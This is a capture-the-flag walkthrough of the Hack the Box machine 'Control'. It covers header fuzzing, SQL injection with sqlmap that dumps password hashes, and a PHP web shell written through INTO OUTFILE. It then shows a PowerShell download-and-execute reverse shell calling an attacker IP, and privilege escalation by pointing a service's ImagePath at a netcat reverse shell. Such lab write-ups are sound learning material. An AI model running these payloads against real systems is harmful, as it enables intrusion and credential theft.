Hack the Box - Control
Posted on April 25, 2020 • 7 minutes • 1295 words
Welcome back! Today we are doing the Hack the Box machine, Control. It’s a Windows machine listed as Hard. Let’s see what’s in store!
As usual, we start with our nmap scan. For Hard boxes, I have gotten into the habbit of scanning all ports first rather than going back and rescanning based on initial results. I might in the future look to use something like Legion or Sparta to help streamline the enumeration.
Command:
nmap -sC -sV -T4 -p- -oA Initial_all 10.10.10.167
Our results:
Nmap scan report for 10.10.10.167
Host is up (0.055s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Fidelity
135/tcp open msrpc Microsoft Windows RPC
3306/tcp open mysql?
| fingerprint-strings:
| GenericLines, LDAPBindReq, NULL:
|_ Host '10.10.14.119' is not allowed to connect to this MariaDB server
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.80%I=7%D=12/12%Time=5DF25396%P=x86_64-pc-linux-gnu%r(N
SF:ULL,4B,"G\0\0\x01\xffj\x04Host\x20'10\.10\.14\.119'\x20is\x20not\x20all
SF:owed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(GenericLin
SF:es,4B,"G\0\0\x01\xffj\x04Host\x20'10\.10\.14\.119'\x20is\x20not\x20allo
SF:wed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(LDAPBindReq
SF:,4B,"G\0\0\x01\xffj\x04Host\x20'10\.10\.14\.119'\x20is\x20not\x20allowe
SF:d\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 191.54 seconds
We see MySQL and MSRPC those are fun exploitable ports. Let’s see what’s being hosted on port 80.
We are greeted with a fun landing page. When we look at the source we see some comments.

This might be the host itself, or a docker instance or just junk. The admin page tells us to go through the proxy for access.

It seems that it’s expecting a certain header parameter. We can use wfuzz to try and determine what it might be looking for. So we can create a list of all the HTTP header responses from here
. So we have some header types to fuzz now we just need our target. We were given a hint earlier that we had some files stored on a 192.168.4.28 address. We can generate a list of every IP in that scope and use that. This is what our total command will look like:
Command:
wfuzz -c -w /usr/share/wordlists/custom/http-headers-fuzz.txt -w /usr/share/wordlists/custom/ip-192-168-4-0.txt --hs "Header Missing" --sc "200" -H "FUZZ:FUZ2Z" "http://10.10.10.167/admin.php"
A quick breakdown of the above command:
-c will output with colors, I like colors.
-w specifies a wordlist.
--hs will hide responses of the type following it. In this case “Header Missing”.
--sc will show response codes of the type following it. In this case 200.
-H specifies header parameters.
"FUZZ:FUZ2Z" These are the two header parameters we are fuzzing. FUZZ is for the first wordlist specified. FUZ2Z is for the second word list specified. So we have something like this in the header of our request: “Acces-Control-Allow-Origin:192.168.4.44”
"http://10.10.10.167/admin.php" Lastly, the target URL.

We see this works for us, we have a valid response to one of our header requests <code>X-Forwarded-For</code>
on IP 192.168.4.28. Now we can load up BurpSuite, apply this header to our request and gain access to the admin page.
Inside BurpSuite we can set our requests to append our header value.
Proxy > Options > Match and Replace.
We’ll set the Replace field to be: X-forwarded for: 192.168.4.28

Now any requests we send to this domain will append our header parameter. We can then go to /admin.php and take a peek. We get a product search field

We can use SQLMap to see if anything is vulnerable here. Now we can use --Proxy=localhost:8080 option to route it through BurpSuite to get our appended header to each request. I had some issues with that method, I’m not sure if it was because my connection was unstable, SQLMap was unstable or both. Another solution is to just take our request from Burp and put it in a file and give that file to SQLMap.
req.txt file:
POST /search_products.php HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.167/admin.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
X-Forward-For: 192.168.4.28
Connection: close
Upgrade-Insecure-Requests: 1
productName=item
Lets give it to SQLMap:
Command:
sqlmap --all -r req.txt --batch
Our injections run and we find some injectable fields. The key take away are the hashes:
database management system users password hashes:
[*] hector [1]:
password hash: *0E178792E8FC304A2E3133D535D38CAF1DA3CD9D
[*] manager [1]:
password hash: *CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA
clear-text password: l3tm3!n
[*] root [1]:
password hash: *0A4A5CAD344718DC418035A1F4D292BA603134D8
We can take these passwords and send them into John. Also sqlmap will take a pass at them as well.


We dont seem to be able to login with the credentials however. We know from our sqlmap run that wwwroot is writeable. We now need to upload a shell to this directory in order to potentially leverage these credentials internally. This
is a quick resource. You could alternatly use sqlmap to upload a file
. In this case I used the former, slightly changed.
Injection:
roductName=D-link+DWA-171'; select "<?php echo shell_exec($_GET['cmd']);?>" into OUTFILE 'C:\\Inetpub\\wwwroot\\oops.php';#

Then we check the url and see if it’s live.

Awesome, we have a basic shell. We need to now leverage this to create a more robust shell. Powercat
is a good option here. In order to download it, first we need to host it on our machine with SimpleHTTPServer. Set up our netcat listener. Then we need to issue a fairly lengthy command to our basic shell to download powercat. Then invoke it.
Commands:
HTTP Server: python -m SimpleHTTPServer 80
Netcat Listener: nc -lvnp 7777
Remote Download command WITH invoke:
http://10.10.10.167/oops.php?cmd=powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.126:80/powercat.ps1');powercat -c 10.10.14.126 -p 7777 -e cmd"
Once we do, we see our HTTP Server show activity then our Netcat listener activates:

We now have a shell and should look to start enumerating further. When we look at the network via netstat we see that WinRM is running locally (port 5985).

So how do we leverage this? Well, we can create a tunnel between this machine and ours using either netcat.exe or plink.exe. In this case we head over to C:\Windows\System32\spool\drivers\color and use curl with the -o option to download plink.exe hosted on our machine.
Command:
curl http://10.10.14.126/plink.exe -o plink.exe

Now we need to create a tunnel
with it. It should be noted that you need to have SSH services running and not blocked for this to work.
Command:
.\plink.exe -l rootflag -pw rootflag -R 5985:127.0.0.1:5985 10.10.14.126

Once our tunnel is connected, we can connect to our local Kali machine with Evil WinRM to make a connection to the target.
Command:
Evil-winrm -i 127.0.0.1 -u Hector -p 'l33th4x0rhector'

Now that we are connected, we can get our user.txt file! We can now look to escalate. After trying numerous enumeration types, we finally see a hint when we get our registry ACL’s.
Command:
get-acl HKLM:\System\CurrentControlSet\services\* | fl * | findstr /i "Hector Users Path"
The output shows the rights we have on services. The key service here being wuauserv. We are able to leverage this service to execute a netcat shell back to us.
First we’ll curl our netcat binary to C:\windows\system32\spool\drivers\color directory.
Comand:
curl http://10.10.14.126/nc.exe -o nc.exe
Now we need to look at our ImagePath registry key.
Command:
get-itemproperty HKLM:\System\CurrentControlSet\services\wuauserv

We now need to modify this value to point to netcat so when it’s called, it will do what we want.
Command:
reg add "HKLM\System\CurrentControlSet\services\wuauserv" /t REG_EXPAND_SZ /v ImagePath /d "C:\windows\system32\spool\drivers\color\nc.exe 10.10.14.126 9001 -e cmd" /f
Then we just start the service.
Command:
start-service wuauserv

Then we get our shell as System!
Hopefully everyone enjoyed this box as much as I did. Hopefully something was learned during this machine. If you found this write-up helpful, consider sending some respect my way: My HTB Profile .

